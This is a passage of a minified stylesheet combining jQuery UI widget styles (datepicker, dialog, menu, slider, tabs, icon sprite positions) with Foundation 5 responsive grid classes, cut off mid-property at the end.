.ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:0.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:0.5em;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px 0.4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:0.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("images/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:0.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{-webkit-filter:inherit;filter:inherit}.ui-slider-horizontal{height:0.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:0.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:0.2em 0;vertical-align:middle;margin-left:0.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:0.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:0.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:0.2em 0.2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px 0.2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:0.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:#dadada url("images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("images/ui-icons_888888_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:0.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:0.3;filter:Alpha(Opacity=30);border-radius:8px}meta.foundation-version{font-family:"/5.3.0/"}meta.foundation-mq-small{font-family:"/only screen/";width:0em}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}meta.foundation-mq-large{font-family:"/only screen and (min-width:71.25rem)/";width:71.25rem}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}body,html{height:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{font-size:100%}body{background:white;color:#565655;padding:0;margin:0;font-family:"Quicksand",sans-serif;font-weight:600;font-style:normal;line-height:1;position:relative;cursor:default}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:73.875rem}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{width:auto;margin-left:-0.65625rem;margin-right:-0.65625rem;margin-top:0;margin-bottom:0;max-width:none}.row .row:after,.row .row:before{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none}.row .row.collapse:after,.row .row.collapse:before{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{padding-left:0.65625rem;padding-right:0.65625rem;width:100%;float:left}[class*=column]+[class*=column]:last-child{float:right}[class*=column]+[class*=column].end{float:left}@media only screen{.small-push-0{position:relative;left:0%;right:auto}.small-pull-0{position:relative;right:0%;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.65625rem;padding-right:0.65625rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-0{margin-left:0%!important}.small-offset-1{margin-left:8.33333%!important}.small-offset-2{margin-left:16.66667%!important}.small-offset-3{margin-left:25%!important}.small-offset-4{margin-left:33.33333%!important}.small-offset-5{margin-left:41.66667%!important}.small-offset-6{margin-left:50%!important}.small-offset-7{margin-left:58.33333%!important}.small-offset-8{margin-left:66.66667%!important}.small-offset-9{margin-left:75%!important}.small-offset-10{margin-left:83.33333%!important}.small-offset-11{margin-left:91.66667%!important}.small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{margin-left:0;margin-right:0;float:left}.column.small-centered:last-child,.columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}}@media only screen and (min-width:40.063em){.medium-push-0{position:relative;left:0%;right:auto}.medium-pull-0{position:relative;right:0%;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.65625rem;padding-right:0.65625rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-0{margin-left:0%!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}.medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{margin-left:0;margin-right:0;float:left}.column.medium-centered:last-child,.columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:73.875rem){.large-push-0{position:relative;left:0%;right:auto}.large-pull-0{position:relative;right:0%;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6{position:relative;left:50%;right:auto}.large-pull-6{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.65625rem;padding-right:0.65625rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}.large-offset-0{margin-left:0%!important}.large-offset-1{margin-left:8.33333%!important}.large-offset-2{margin-left:16.66667%!important}.large-offset-3{margin-left:25%!important}.large-offset-4{margin-left:33.33333%!important}.large-offset-5{margin-left:41.66667%!important}.large-offset-6{margin-left:50%!important}.large-offset-7{margin-left:58.33333%!important}.large-offset-8{margin-left:66.66667%!important}.large-offset-9{margin-left:75%!important}.large-offset-10{margin-left:83.33333%!important}.large-offset-11{margin-left:91.66667%!important}.large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;flo